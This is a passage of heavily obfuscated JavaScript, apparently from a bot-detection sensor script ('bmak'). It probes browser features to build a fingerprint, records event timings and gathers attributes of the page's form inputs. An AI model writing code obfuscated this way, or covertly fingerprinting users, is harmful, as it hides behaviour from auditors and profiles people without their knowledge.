L0N=JxN[Yw()[UU(dk)].call(null,qX,gA,qp,Q0)](sX()[Ak(CA)](AgN,Ew),US(L4,[sX()[Ak(T7)](KqN,IM),U4[O7(typeof Ok()[JH(IO)],Cn('',[][[]]))?Ok()[JH(nP)](IgN,fX,Y2):Ok()[JH(dcN)].call(null,s8,Sk,tr)](),Ok()[JH(JF)](xZ,nP,L9),{}])),x1.pop(),L0N;}case J7:JxN[Ok()[JH(lG)].call(null,K1,zk,jU)]=Np;{var BIN;return BIN=FXN()[Ok()[JH(JE)].call(null,QM,NP,KP)](Wm[qM()[tt(Q1)].call(null,wr,GcN,hb,j1,qr)][sX()[Ak(MvN)](PJ,T7)]([HRN(),AWN(Wm[qz()[EK(Sk)].apply(null,[wE,CO,Qb,zk])],Ok()[JH(KP)](ZBN,Lz(Lz({})),dk))])),x1.pop(),BIN;}case Np:NVN=JxN[IR(typeof z0()[ZW(Hs)],Cn([],[][[]]))?z0()[ZW(wr)](Lz(Kz),vfN,vF,lI,kk,kk):z0()[ZW(Sk)](II,WS,jW,gD,ZYN,vb)];tUN=qWN(NVN,nP);bWN=tUN[Kz];KpN=tUN[fX];ApN=TwN(bWN,KpN);{var vkN;return vkN=JxN[O7(typeof Yw()[UU(ZZ)],'undefined')?Yw()[UU(bV)](qr,Tr,ZR,gD):Yw()[UU(dk)](Lz(Lz(fX)),gA,qp,NH)](sX()[Ak(CA)](AgN,Ew),ApN),x1.pop(),vkN;}case Rr:JxN[Ok()[JH(dk)].apply(null,[Tc,V0,Kz])]=Rr;JxN[IR(typeof qz()[EK(CA)],'undefined')?qz()[EK(B2)].call(null,pNN,mw,mw,b0):qz()[EK(p8)].apply(null,[jG,CA,r5,f4N])]=JxN[Yw()[UU(rO)].apply(null,[tM,cU,Q0,r5])](p8);{var YzN;return YzN=JxN[Yw()[UU(dk)](l5,gA,qp,gD)](sX()[Ak(CA)](AgN,Ew),US(L4,[sX()[Ak(T7)](KqN,IM),ETN,Ok()[JH(JF)](xZ,Lz({}),L9),US(L4,[sn()[Ms(AK)].apply(null,[dE,XO,p8,Ps,J7,sC]),PKN(Tv,[JxN[qz()[EK(B2)](pNN,BZ,AK,b0)]&&JxN[qz()[EK(B2)].apply(null,[pNN,ZO,WP,b0])][IR(typeof qM()[tt(NM)],Cn([],[][[]]))?qM()[tt(N1)].call(null,p8,vfN,jW,qp,bV):qM()[tt(fX)](nj,QD,IO,QqN,bV)]?JxN[qz()[EK(B2)](pNN,Lz(Lz(fX)),mH,b0)][qM()[tt(N1)](p8,vfN,kk,qp,H5)]:Wm[qz()[EK(Np)](kA,CO,gD,Ys)](JxN[qz()[EK(B2)](pNN,ZO,nn,b0)])])])])),x1.pop(),YzN;}case j1:case IR(typeof qz()[EK(z2)],Cn([],[][[]]))?qz()[EK(zb)](zz,WP,hb,Jr):qz()[EK(p8)].apply(null,[mI,l5,Lz(Kz),Y4N]):{var CIN;return CIN=JxN[O7(typeof dj()[st(r5)],Cn([],[][[]]))?dj()[st(kk)].apply(null,[f3N,EH,lt,rF]):dj()[st(Q1)](ft,kk,kn,vfN)](),x1.pop(),CIN;}}x1.pop();},null,null,[[p8,U4[sX()[Ak(KA)](v6,q4N)]()]],Wm[qM()[tt(Q1)].call(null,wr,QqN,Q0,j1,H5)]),x1.pop(),UxN;};var h1N=function(EIN,EWN){return Cz(H4,[EIN])||Cz(KY,[EIN,EWN])||NRN(EIN,EWN)||HwN(Cv,[]);};var NRN=function(rIN,IwN){x1.push(fNN);if(Lz(rIN)){x1.pop();return;}if(O7(typeof rIN,IR(typeof sX()[Ak(AL)],Cn('',[][[]]))?sX()[Ak(St)].apply(null,[Y4N,Rr]):sX()[Ak(J7)].apply(null,[WdN,LP]))){var sIN;return x1.pop(),sIN=Cz(FY,[rIN,IwN]),sIN;}var hRN=Wm[sX()[Ak(R0)].call(null,fp,Kw)][qz()[EK(NM)](tp,hb,Lz({}),fC)][IR(typeof dj()[st(V0)],Cn(O7(typeof qz()[EK(Q0)],Cn([],[][[]]))?qz()[EK(p8)](AD,U5,fX,DJN):qz()[EK(wr)](QQ,N1,Lz(Lz({})),Ps),[][[]]))?dj()[st(qH)](l5,J7,p8,NF):dj()[st(kk)](V0,kTN,NM,dhN)].call(rIN)[IR(typeof qM()[tt(AK)],'undefined')?qM()[tt(Rr)].apply(null,[p8,EdN,R0,FdN,mI]):qM()[tt(fX)](NL,AE,fX,nl,J7)](U4[qz()[EK(vK)].apply(null,[V1,r5,Lz(Kz),nS])](),Hr(fX));if(O7(hRN,IR(typeof sX()[Ak(DC)],'undefined')?sX()[Ak(R0)].apply(null,[fp,Kw]):sX()[Ak(J7)](dL,bqN))&&rIN[IR(typeof Yw()[UU(HE)],'undefined')?Yw()[UU(NM)].apply(null,[II,p4N,pV,gD]):Yw()[UU(bV)].call(null,Lz(Lz(fX)),AJN,mBN,AK)])hRN=rIN[O7(typeof Yw()[UU(nP)],Cn([],[][[]]))?Yw()[UU(bV)](qr,Dt,VO,lP):Yw()[UU(NM)](Lz(fX),p4N,pV,R0)][qz()[EK(Hs)].apply(null,[QBN,JE,R0,hs])];if(O7(hRN,Yw()[UU(Zt)].apply(null,[Lz([]),YQN,vw,mI]))||O7(hRN,Ok()[JH(Kw)].call(null,tU,Lz(Lz(fX)),NM))){var gkN;return gkN=Wm[Yw()[UU(wA)](Q0,Z4N,qn,Q1)][Yw()[UU(EH)].call(null,V6,EcN,WV,Lz(Lz(fX)))](rIN),x1.pop(),gkN;}if(O7(hRN,sX()[Ak(dcN)].apply(null,[gP,Yr]))||new (Wm[sX()[Ak(C6)](S4N,NR)])(O7(typeof sX()[Ak(NP)],Cn('',[][[]]))?sX()[Ak(J7)](Vj,sC):sX()[Ak(G6)].call(null,gz,Y3N))[IR(typeof sX()[Ak(KP)],Cn('',[][[]]))?sX()[Ak(Fr)].apply(null,[I7,Wj]):sX()[Ak(J7)](W3N,Xb)](hRN)){var OHN;return x1.pop(),OHN=Cz(FY,[rIN,IwN]),OHN;}x1.pop();};var qXN=function(D0N,LHN){x1.push(cgN);var LXN=UfN(D0N,LHN,Y0N,kfN,Wm[qz()[EK(Sk)].apply(null,[k4N,Lz(Kz),JL,zk])].bmak[z0()[ZW(lt)].apply(null,[Qb,jl,Lz([]),WP,Uk,wr])]);if(LXN&&Lz(LXN[Yw()[UU(mw)](lt,gYN,VP,Lz(Lz([])))])){Y0N=LXN[qz()[EK(dE)].apply(null,[B1,V6,w7,SF])];kfN=LXN[sX()[Ak(Qb)].call(null,mL,p2)];cVN+=LXN[sX()[Ak(Ps)](np,hb)];if(MfN&&O7(LHN,nP)&&G5(QRN,vH[fX])){T0N=p8;BzN(Lz([]));QRN++;}}x1.pop();};var B1N=function(bfN,C0N){x1.push(IgN);var H0N=FkN(bfN,C0N,Wm[qz()[EK(Sk)](U1,hb,V6,zk)].bmak[O7(typeof z0()[ZW(RM)],Cn(qz()[EK(wr)](DQ,Ew,mw,Ps),[][[]]))?z0()[ZW(Sk)].call(null,Lz(Lz([])),kL,Np,IM,HYN,BQN):z0()[ZW(lt)](Kw,P3,Lz(Kz),ZZ,Uk,wr)]);if(H0N){cVN+=H0N[O7(typeof sX()[Ak(Tb)],Cn('',[][[]]))?sX()[Ak(J7)](qBN,lt):sX()[Ak(Ps)].call(null,Ww,hb)];if(MfN&&H0N[qz()[EK(gD)].apply(null,[Up,Tb,z2,WV])]){T0N=kk;BzN(Lz(Lz(Xx)),H0N[qz()[EK(gD)](Up,pP,wA,WV)]);}else if(MfN&&O7(C0N,Q0)){T0N=fX;bHN=Lz(Lz(IY));BzN(Lz([]));}if(MfN&&Lz(bHN)&&O7(H0N[O7(typeof sn()[Ms(qH)],'undefined')?sn()[Ms(NM)](Lz({}),Y4N,p9,IM,GS,I6):sn()[Ms(wA)].call(null,tM,Bw,bV,fX,Ps,GgN)],j1)){T0N=R0;BzN(Lz(Lz(Xx)));}}x1.pop();};var fHN=function(WHN,IKN){x1.push(ScN);var HAN=DUN(WHN,IKN,Wm[qz()[EK(Sk)].call(null,vE,nP,V6,zk)].bmak[z0()[ZW(lt)](p8,HH,IM,V0,Uk,wr)]);if(HAN){cVN+=HAN[sX()[Ak(Ps)](dp,hb)];if(MfN&&HAN[qz()[EK(gD)].apply(null,[CS,GS,j1,WV])]){T0N=kk;BzN(Lz([]),HAN[O7(typeof qz()[EK(Kl)],Cn([],[][[]]))?qz()[EK(p8)](sr,Lz(Lz(fX)),Lz(Kz),wmN):qz()[EK(gD)](CS,hb,zk,WV)]);}}x1.pop();};var gRN=function(pUN){x1.push(t4N);var N0N=FzN(pUN,Wm[qz()[EK(Sk)](GdN,jU,Lz(Lz({})),zk)].bmak[z0()[ZW(lt)](Fk,c3N,Rr,rO,Uk,wr)]);if(N0N){cVN+=N0N[sX()[Ak(Ps)].apply(null,[Lk,hb])];if(MfN&&N0N[qz()[EK(gD)](rYN,Q0,j1,WV)]){T0N=kk;BzN(Lz(IY),N0N[qz()[EK(gD)].apply(null,[rYN,H5,ZO,WV])]);}}x1.pop();};var DIN=function(rRN,xXN){x1.push(K3N);var LKN=d7N(rRN,xXN,Wm[qz()[EK(Sk)](MD,Ps,nn,zk)].bmak[z0()[ZW(lt)](IZ,gZ,vw,JE,Uk,wr)]);if(LKN){cVN+=LKN[sX()[Ak(Ps)](VK,hb)];if(MfN&&LKN[qz()[EK(gD)](XM,Lz([]),R0,WV)]){T0N=kk;BzN(Lz(Lz(Xx)),LKN[qz()[EK(gD)](XM,C6,nP,WV)]);}else if(MfN&&O7(xXN,vH[fX])&&(O7(LKN[Yw()[UU(vF)].call(null,BZ,mvN,bV,ZO)],wA)||O7(LKN[Yw()[UU(vF)](bV,mvN,bV,vF)],NM))){T0N=Q0;BzN(Lz(IY));}}x1.pop();};var SIN=function(LwN,hAN){x1.push(t4N);var YWN=nIN(LwN,hAN,Wm[qz()[EK(Sk)](GdN,IO,AK,zk)].bmak[O7(typeof z0()[ZW(Sk)],'undefined')?z0()[ZW(Sk)](fX,kD,Fk,Rr,kG,EQN):z0()[ZW(lt)](XF,c3N,Lz(Lz(fX)),qX,Uk,wr)]);if(YWN){cVN+=YWN[sX()[Ak(Ps)](Lk,hb)];if(MfN&&O7(hAN,Q0)&&YWN[IR(typeof qz()[EK(ws)],Cn('',[][[]]))?qz()[EK(Ps)](lS,hb,jW,p8):qz()[EK(p8)].apply(null,[WfN,wA,z2,UG])]){T0N=nP;BzN(Lz(Lz(Xx)));}}x1.pop();};var dxN=function(lRN){var QXN=VIN[lRN];if(IR(ExN,QXN)){if(O7(QXN,BHN)){MWN();}else if(O7(QXN,UVN)){jIN();}ExN=QXN;}};var GXN=function(KAN){dxN(KAN);x1.push(kM);try{var LWN=x1.length;var AIN=Lz({});var RVN=MfN?vH[GS]:Hs;if(G5(dWN,RVN)){var tHN=kC(Zl(),Wm[qz()[EK(Sk)](IdN,Lz(Lz({})),WP,zk)].bmak[z0()[ZW(lt)](r5,QBN,vK,zV,Uk,wr)]);var QkN=qz()[EK(wr)](QI,BZ,vw,Ps)[sX()[Ak(lt)](r7,j1)](KAN,Ok()[JH(pH)](GNN,Lz({}),Rr))[sX()[Ak(lt)](r7,j1)](tHN,z0()[ZW(Kz)](lt,c3N,AK,nP,ER,fX));vpN=Cn(vpN,QkN);}dWN++;}catch(CKN){x1.splice(kC(LWN,fX),Infinity,kM);}x1.pop();};var jIN=function(){x1.push(V9);if(FKN){var SpN=US(L4,[O7(typeof Ok()[JH(Cr)],'undefined')?Ok()[JH(nP)](g3N,Kw,ZL):Ok()[JH(w7)](UYN,IG,Ys),sX()[Ak(r5)](OO,R0),sX()[Ak(IZ)].apply(null,[ZS,gD]),Wm[Yw()[UU(Sk)].apply(null,[J7,nV,Gt,Kw])][Yw()[UU(fF)].call(null,FF,Qp,Np,Ps)],sX()[Ak(l5)].call(null,KZ,IO),Wm[Yw()[UU(Sk)].apply(null,[ZO,nV,Gt,V6])][Yw()[UU(rD)].call(null,R0,J4N,q4N,J7)]]);fHN(SpN,wr);}x1.pop();};var MWN=function(){x1.push(rZ);if(FKN){var IkN=US(L4,[Ok()[JH(w7)](RdN,nn,Ys),qz()[EK(w7)](n3N,rO,pV,Qs),sX()[Ak(IZ)](mP,gD),Wm[Yw()[UU(Sk)](gD,bl,Gt,w7)][Yw()[UU(fF)].apply(null,[St,WQN,Np,J7])],sX()[Ak(l5)](F4N,IO),Wm[Yw()[UU(Sk)](mI,bl,Gt,WP)][Yw()[UU(rD)](NM,sr,q4N,AK)]]);fHN(IkN,J7);}x1.pop();};var BAN=function(){x1.push(El);if(Lz(gXN)){try{var xVN=x1.length;var BUN=Lz(Lz(Xx));UpN=Cn(UpN,Yw()[UU(r5)].apply(null,[mI,VK,N1,zV]));if(IR(Wm[Yw()[UU(Sk)].call(null,gF,xA,Gt,NR)][sX()[Ak(VS)].call(null,N5,ZO)],undefined)){UpN=Cn(UpN,O7(typeof sX()[Ak(kL)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[kG,Fl]):sX()[Ak(dl)](Xk,CV));q7N*=vO;}else{UpN=Cn(UpN,Yw()[UU(rZ)](Uw,Kn,R0,gS));q7N*=BD;}}catch(M0N){x1.splice(kC(xVN,fX),Infinity,El);UpN=Cn(UpN,dj()[st(nn)].apply(null,[KI,fX,vF,DA]));q7N*=U4[qz()[EK(sL)](lZ,Jr,vK,Rr)]();}gXN=Lz(Xx);}var bAN=qz()[EK(wr)].apply(null,[cV,Lz(Lz(Kz)),Lz(Lz({})),Ps]);var fpN=Yw()[UU(BQN)](pH,D0,SF,Np);if(IR(typeof Wm[Yw()[UU(Sk)](zV,xA,Gt,NH)][dV()[zI(mI)].call(null,DO,bV,U1,zV)],Ok()[JH(Sk)](c5,qX,Q1))){fpN=dV()[zI(mI)](DO,bV,U1,mH);bAN=qz()[EK(dl)](PX,wr,Ps,RM);}else if(IR(typeof Wm[Yw()[UU(Sk)](nn,xA,Gt,gS)][IR(typeof Ok()[JH(IM)],Cn([],[][[]]))?Ok()[JH(kL)](X5,Rr,V0):Ok()[JH(nP)](qG,pV,HF)],Ok()[JH(Sk)].call(null,c5,Lz(Lz(fX)),Q1))){fpN=O7(typeof Ok()[JH(cgN)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[bl,Lz({}),VS]):Ok()[JH(kL)](X5,qr,V0);bAN=O7(typeof Ok()[JH(qX)],Cn([],[][[]]))?Ok()[JH(nP)](vb,H5,Rb):Ok()[JH(khN)].call(null,Mp,nP,zb);}else if(IR(typeof Wm[Yw()[UU(Sk)].call(null,Lz(Lz([])),xA,Gt,Lz(Lz([])))][Yw()[UU(sG)](wr,dU,HmN,U5)],Ok()[JH(Sk)].call(null,c5,Kw,Q1))){fpN=Yw()[UU(sG)](NH,dU,HmN,sC);bAN=Yw()[UU(lb)](zE,qR,JF,kn);}else if(IR(typeof Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz([])),xA,Gt,nn])][Ok()[JH(vNN)].apply(null,[Uz,CO,Kl])],Ok()[JH(Sk)].call(null,c5,Lz(Lz([])),Q1))){fpN=Ok()[JH(vNN)](Uz,tr,Kl);bAN=sX()[Ak(hs)](n8,cgN);}if(Wm[O7(typeof Yw()[UU(M2)],Cn([],[][[]]))?Yw()[UU(bV)](Lz([]),lcN,xj,z2):Yw()[UU(Sk)](Lz(Kz),xA,Gt,lP)][IR(typeof sX()[Ak(TTN)],Cn('',[][[]]))?sX()[Ak(Aw)](O0,KA):sX()[Ak(J7)](dBN,FqN)]&&IR(fpN,Yw()[UU(BQN)].call(null,N1,D0,SF,zb))){Wm[Yw()[UU(Sk)](dE,xA,Gt,Lz([]))][IR(typeof sX()[Ak(nP)],Cn([],[][[]]))?sX()[Ak(Aw)](O0,KA):sX()[Ak(J7)].call(null,H6,hvN)](bAN,OWN.bind(null,fpN),Lz(Xx));Wm[qz()[EK(Sk)](kR,Fk,Lz(fX),zk)][sX()[Ak(Aw)](O0,KA)](qz()[EK(tO)].apply(null,[pI,Lz(Kz),Lz(Lz(Kz)),jG]),HVN.bind(null,nP),Lz(Xx));Wm[qz()[EK(Sk)].apply(null,[kR,qr,C6,zk])][sX()[Ak(Aw)].call(null,O0,KA)](sX()[Ak(lM)](kp,NH),HVN.bind(null,Q0),Lz(Lz({})));}x1.pop();};var G7N=function(){x1.push(AfN);if(O7(N1N,Kz)&&Wm[qz()[EK(Sk)](LO,V0,J7,zk)][sX()[Ak(Aw)](H8,KA)]){Wm[qz()[EK(Sk)](LO,nn,nn,zk)][O7(typeof sX()[Ak(VS)],'undefined')?sX()[Ak(J7)](tr,vD):sX()[Ak(Aw)](H8,KA)](Ok()[JH(dl)].apply(null,[N7,Lz(Lz({})),JL]),N5N,Lz(Lz([])));Wm[qz()[EK(Sk)](LO,vw,IM,zk)][sX()[Ak(Aw)](H8,KA)](O7(typeof qz()[EK(T7)],'undefined')?qz()[EK(p8)].apply(null,[nl,Ps,vK,QJN]):qz()[EK(QqN)](YA,z2,r5,Uw),pHN,Lz(Lz([])));N1N=fX;}Y0N=Kz;x1.pop();kfN=Kz;};var GHN=function(){if(Lz(c5N)){c5N=Lz(Xx);}x1.push(Bt);var L1N=qz()[EK(wr)](SV,Sk,V0,Ps);var kUN=Hr(fX);var K1N=Wm[Yw()[UU(Sk)](kn,Iz,Gt,H5)][qz()[EK(BO)].apply(null,[v7,Lz(fX),Lz(fX),SD])](IR(typeof sX()[Ak(JL)],Cn([],[][[]]))?sX()[Ak(VP)].call(null,Qw,ThN):sX()[Ak(J7)](MS,WE));for(var QwN=Kz;G5(QwN,K1N[sX()[Ak(Kz)](MW,ZV)]);QwN++){var hzN=K1N[QwN];var WAN=xdN(hzN[sX()[Ak(U5)](f1,bV)](qz()[EK(Hs)](fL,z2,Q0,hs)));var JKN=xdN(hzN[sX()[Ak(U5)].apply(null,[f1,bV])](O7(typeof qz()[EK(BO)],Cn([],[][[]]))?qz()[EK(p8)].call(null,mb,wD,kn,TJN):qz()[EK(RM)](C2,GS,Lz(Kz),tr)));var IUN=hzN[sX()[Ak(U5)](f1,bV)](sn()[Ms(lI)](qH,hvN,J7,gD,Hs,zk));var zpN=QR(IUN,null)?Kz:fX;var ZWN=hzN[sX()[Ak(U5)](f1,bV)](Ok()[JH(w7)](C3N,Sk,Ys));var bwN=QR(ZWN,null)?Hr(fX):p0N(ZWN);var s1N=hzN[sX()[Ak(U5)].call(null,f1,bV)](Ok()[JH(HmN)](v8,QG,NBN));if(QR(s1N,null))kUN=Hr(fX);else{s1N=s1N[qM()[tt(JE)].call(null,R0,Bj,r5,Vb,H5)]();if(O7(s1N,sX()[Ak(RV)].call(null,g5,jW)))kUN=Kz;else if(O7(s1N,Ok()[JH(BQN)].apply(null,[xYN,St,z2])))kUN=fX;else kUN=vH[Hs];}var KHN=hzN[sX()[Ak(cG)](C1,qr)];var TVN=hzN[qz()[EK(Q1)](Vp,AK,Lz(Lz([])),FF)];var KUN=Kz;var RxN=Kz;if(KHN&&IR(KHN[IR(typeof sX()[Ak(XC)],Cn([],[][[]]))?sX()[Ak(Kz)](MW,ZV):sX()[Ak(J7)](fs,L4N)],Kz)){RxN=vH[fX];}if(TVN&&IR(TVN[sX()[Ak(Kz)](MW,ZV)],Kz)&&(Lz(RxN)||IR(TVN,KHN))){KUN=fX;}if(IR(bwN,nP)){L1N=qz()[EK(wr)](SV,GS,C6,Ps)[sX()[Ak(lt)](V5,j1)](Cn(L1N,bwN),Ok()[JH(pH)](El,GS,Rr))[O7(typeof sX()[Ak(bV)],Cn('',[][[]]))?sX()[Ak(J7)](KZ,VfN):sX()[Ak(lt)](V5,j1)](kUN,Ok()[JH(pH)].call(null,El,Rr,Rr))[sX()[Ak(lt)].call(null,V5,j1)](KUN,IR(typeof Ok()[JH(SF)],Cn('',[][[]]))?Ok()[JH(pH)](El,Lz(Lz(Kz)),Rr):Ok()[JH(nP)](XhN,dk,lk))[sX()[Ak(lt)](V5,j1)](zpN,Ok()[JH(pH)].call(null,El,BV,Rr))[sX()[Ak(lt)](V5,j1)](JKN,Ok()[JH(pH)](El,Yr,Rr))[sX()[Ak(lt)](V5,j1)](WAN,O7(typeof Ok()[JH(VP)],'undefined')?Ok()[JH(nP)](sr,Lz(Lz(Kz)),Qb):Ok()[JH(pH)](El,WP,Rr))[sX()[Ak(lt)](V5,j1)](RxN,O7(typeof z0()[ZW(NR)],Cn([],[][[]]))?z0()[ZW(Sk)](Lz([]),AL,FF,b7,mgN,OM):z0()[ZW(Kz)](Lz({}),pM,lt,J7,ER,fX));}}var JWN;return x1.pop(),JWN=L1N,JWN;};var YRN=function(){x1.push(qH);if(Lz(JVN)){try{var HKN=x1.length;var M1N=Lz(IY);UpN=Cn(UpN,qM()[tt(Kz)].apply(null,[fX,VS,Lz(Lz([])),qp,r5]));if(IR(Wm[Yw()[UU(Sk)](dk,Fl,Gt,J7)][Ok()[JH(vF)](Az,JE,fC)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)](XM,CV));q7N-=lgN;}else{UpN=Cn(UpN,Yw()[UU(rZ)](BZ,kP,R0,hb));q7N-=N1;}}catch(j1N){x1.splice(kC(HKN,fX),Infinity,qH);UpN=Cn(UpN,dj()[st(nn)](KI,fX,RM,C6));q7N-=N1;}JVN=Lz(Lz(IY));}var ZAN=Wm[qz()[EK(Sk)](M2,wD,lP,zk)][z0()[ZW(GS)](b7,CcN,NR,kk,dH,R0)]?fX:Kz;var r0N=Wm[qz()[EK(Sk)].call(null,M2,Lz([]),Q1,zk)][qz()[EK(qG)](UYN,gD,j1,L6)]&&cS(O7(typeof qz()[EK(Aw)],Cn([],[][[]]))?qz()[EK(p8)].call(null,qp,l5,Lz(fX),qr):qz()[EK(qG)].apply(null,[UYN,Yr,Lz(Lz({})),L6]),Wm[qz()[EK(Sk)].call(null,M2,Ew,Lz(fX),zk)])?fX:Kz;var pIN=QR(typeof Wm[Yw()[UU(Sk)].call(null,Lz(fX),Fl,Gt,hb)][Yw()[UU(Nb)].call(null,Lz(fX),GS,Sk,WP)],IR(typeof Ok()[JH(QO)],Cn([],[][[]]))?Ok()[JH(r5)](Xl,Kz,khN):Ok()[JH(nP)].apply(null,[Hs,kk,lgN]))?fX:vH[Q0];var UUN=Wm[qz()[EK(Sk)](M2,wr,Ps,zk)][qz()[EK(ZV)].apply(null,[mj,Ew,pH,Gt])]&&Wm[qz()[EK(Sk)].call(null,M2,J7,Lz(Lz([])),zk)][qz()[EK(ZV)].apply(null,[mj,vF,kn,Gt])][qz()[EK(b0)](g3N,mI,r5,Mn)]?fX:Kz;var d0N=Wm[IR(typeof Yw()[UU(Aw)],Cn([],[][[]]))?Yw()[UU(H5)](Ew,sD,XF,b7):Yw()[UU(bV)].call(null,pV,Tj,VP,Q0)][Yw()[UU(DO)](zV,WE,fX,NP)]?vH[fX]:Kz;var xWN=Wm[qz()[EK(Sk)](M2,Lz(Lz([])),qX,zk)][IR(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(sR)](AE,lt,hs):Ok()[JH(nP)](JP,AK,St)]?fX:Kz;var bzN=IR(typeof Wm[qz()[EK(xvN)].call(null,mL,mw,NH,Kw)],Ok()[JH(Sk)](zgN,XC,Q1))?fX:Kz;var kHN=Wm[IR(typeof qz()[EK(IG)],Cn('',[][[]]))?qz()[EK(Sk)](M2,mI,fX,zk):qz()[EK(p8)].call(null,xJN,Lz(Kz),nP,nt)][sn()[Ms(Tb)](hb,vF,R0,rO,R0,sD)]&&T1(Wm[IR(typeof sX()[Ak(j1)],'undefined')?sX()[Ak(R0)](rYN,Kw):sX()[Ak(J7)].call(null,zs,AgN)][qz()[EK(NM)](vr,Lz([]),St,fC)][IR(typeof dj()[st(p8)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,V0,SF):dj()[st(kk)](Rb,XM,pP,sdN)].call(Wm[qz()[EK(Sk)](M2,Q0,Kw,zk)][O7(typeof sn()[Ms(fX)],Cn([],[][[]]))?sn()[Ms(NM)].call(null,Lz(Lz({})),ncN,dcN,AK,Sk,wNN):sn()[Ms(Tb)](IG,vF,R0,ZO,Jr,sD)])[qz()[EK(IZ)].apply(null,[gQN,Lz(Lz([])),Lz(Lz(Kz)),DC])](IR(typeof Ok()[JH(zE)],Cn('',[][[]]))?Ok()[JH(lV)](JD,JL,DC):Ok()[JH(nP)](zYN,Yr,lb)),vH[Q0])?fX:Kz;var fVN=O7(typeof Wm[qz()[EK(Sk)](M2,Fk,b7,zk)][Yw()[UU(pP)](Lz(Lz({})),XO,CD,Lz(fX))],qz()[EK(AK)](hhN,Lz(fX),zV,Kz))||O7(typeof Wm[qz()[EK(Sk)](M2,BV,mw,zk)][Yw()[UU(At)].call(null,Ps,b3N,mC,zb)],qz()[EK(AK)](hhN,Lz({}),Np,Kz))||O7(typeof Wm[qz()[EK(Sk)].apply(null,[M2,Yr,Lz(Lz([])),zk])][Ok()[JH(zE)](NBN,Lz(Lz(fX)),Fk)],IR(typeof qz()[EK(sC)],Cn([],[][[]]))?qz()[EK(AK)].apply(null,[hhN,Lz(fX),tr,Kz]):qz()[EK(p8)](XNN,Lz(Lz(Kz)),Lz(Lz(fX)),UdN))?fX:Kz;var l0N=cS(z0()[ZW(NR)].call(null,wD,B2,zE,qX,Dw,II),Wm[qz()[EK(Sk)](M2,BZ,Lz(Lz(fX)),zk)])?Wm[qz()[EK(Sk)](M2,pH,Lz({}),zk)][z0()[ZW(NR)](pV,B2,Lz(Lz([])),lI,Dw,II)]:Kz;var LfN=O7(typeof Wm[IR(typeof Yw()[UU(G6)],Cn([],[][[]]))?Yw()[UU(H5)](mI,sD,XF,qX):Yw()[UU(bV)].call(null,Np,f3N,jcN,lt)][qz()[EK(RV)].apply(null,[bs,vK,qX,sA])],qz()[EK(AK)](hhN,WP,Rr,Kz))?U4[sX()[Ak(wA)](WO,pH)]():Kz;var GIN=O7(typeof Wm[Yw()[UU(H5)].call(null,pV,sD,XF,p8)][sn()[Ms(IM)].apply(null,[vK,dcN,Np,JL,Lz(Lz({})),R2])],qz()[EK(AK)].apply(null,[hhN,IM,BV,Kz]))?fX:Kz;var k0N=Lz(Wm[Yw()[UU(wA)](tM,lC,qn,Tb)][qz()[EK(NM)].apply(null,[vr,pP,Qb,fC])][O7(typeof Yw()[UU(GP)],'undefined')?Yw()[UU(bV)](Lz(Lz({})),pvN,N0,Lz(Lz({}))):Yw()[UU(b7)].apply(null,[V0,Rb,qH,sC])])?fX:Kz;var tKN=cS(qz()[EK(cG)].apply(null,[X2,Lz(Lz(Kz)),Lz(Kz),dl]),Wm[qz()[EK(Sk)](M2,Lz(fX),Lz(Lz(Kz)),zk)])?fX:vH[Q0];var CWN=sX()[Ak(McN)](kmN,lO)[sX()[Ak(lt)].apply(null,[dBN,j1])](ZAN,sX()[Ak(QZ)](ZTN,tD))[sX()[Ak(lt)].call(null,dBN,j1)](r0N,Yw()[UU(zs)].apply(null,[RM,IZ,IG,nP]))[sX()[Ak(lt)](dBN,j1)](pIN,z0()[ZW(lG)](II,pH,Lz(Lz({})),lI,Hs,bV))[sX()[Ak(lt)](dBN,j1)](UUN,Ok()[JH(qG)](gD,Lz(Lz(Kz)),sL))[sX()[Ak(lt)].call(null,dBN,j1)](d0N,Ok()[JH(b0)](lgN,NR,nS))[IR(typeof sX()[Ak(lI)],Cn('',[][[]]))?sX()[Ak(lt)](dBN,j1):sX()[Ak(J7)](CV,sA)](xWN,ms()[czN(mH)].apply(null,[lG,pH,kk,Sk]))[sX()[Ak(lt)].apply(null,[dBN,j1])](bzN,sX()[Ak(PC)].apply(null,[tcN,Mt]))[sX()[Ak(lt)].call(null,dBN,j1)](kHN,sX()[Ak(ZM)](vJN,MvN))[sX()[Ak(lt)](dBN,j1)](fVN,Ok()[JH(xvN)](AM,At,lt))[sX()[Ak(lt)](dBN,j1)](l0N,qz()[EK(Nb)].call(null,Gj,N1,tM,QO))[O7(typeof sX()[Ak(BV)],Cn('',[][[]]))?sX()[Ak(J7)](Hk,M2):sX()[Ak(lt)].apply(null,[dBN,j1])](LfN,sX()[Ak(js)](vQN,lt))[sX()[Ak(lt)].apply(null,[dBN,j1])](GIN,sX()[Ak(GQN)](gNN,lM))[sX()[Ak(lt)](dBN,j1)](k0N,IR(typeof ms()[czN(N1)],Cn([],[][[]]))?ms()[czN(JL)].call(null,II,pH,p8,qr):ms()[czN(J7)].apply(null,[CA,TQN,ENN,t7]))[sX()[Ak(lt)](dBN,j1)](tKN);var P7N;return x1.pop(),P7N=CWN,P7N;};var IWN=function(){var m1N;x1.push(JZ);var SkN;return SkN=j0N()[sX()[Ak(V6)](PgN,fC)](function FUN(HXN){x1.push(zqN);while(fX)switch(HXN[Ok()[JH(dk)].call(null,Rn,p8,Kz)]=HXN[Ok()[JH(lG)](AgN,ZZ,jU)]){case Kz:HXN[Ok()[JH(dk)](Rn,zk,Kz)]=Kz;HXN[Ok()[JH(lG)](AgN,w7,jU)]=Q0;{var NXN;return NXN=j0N()[Ok()[JH(JE)].call(null,N4N,Kw,KP)](EKN()),x1.pop(),NXN;}case Q0:m1N=HXN[z0()[ZW(wr)].call(null,Lz(Lz(fX)),RTN,Ew,pH,kk,kk)];Wm[sX()[Ak(R0)](x7,Kw)][sX()[Ak(Q1)](s8,HE)](kKN,m1N[O7(typeof Ok()[JH(lI)],'undefined')?Ok()[JH(nP)].call(null,Rr,jU,qgN):Ok()[JH(JF)].apply(null,[gs,Lz(Lz([])),L9])],US(L4,[z0()[ZW(tM)].apply(null,[U5,RTN,Lz({}),IZ,II,kk]),m1N[O7(typeof 